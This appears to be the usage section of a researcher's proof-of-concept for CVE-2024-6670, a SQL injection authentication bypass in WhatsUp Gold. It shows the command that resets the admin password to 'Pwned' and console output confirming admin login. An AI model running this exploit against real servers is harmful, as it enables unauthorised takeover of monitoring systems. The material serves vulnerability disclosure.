 python CVE-2024-6670.py --newpassword Pwned --target-url https://192.168.201.150
SUMMONING.TEAM
(*) Progress Software WhatsUp Gold HasErrors SQL Injection Authentication Bypass Vulnerability (CVE-2024-6670)
(*) Exploit by Sina Kheirkhah (@SinSinology) of SummoningTeam (@SummoningTeam), shoutout to @indishell1046
(*) Technical details: https://summoning.team/blog/progress-whatsup-gold-sqli-cve-2024-6670/
[^_^] Starting the exploit...
[*] Used remote primitive to encrypt our passowrd
[*] encrypted password extracted -> 0x03000000100000000EABC7F4B1C8263DADB17E4BED835C0F
[+] Exploit finished, you can now login using the username -> admin and password -> Pwned